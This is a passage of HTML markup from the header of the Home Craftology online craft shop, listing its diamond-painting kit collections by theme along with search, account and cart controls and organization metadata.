                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
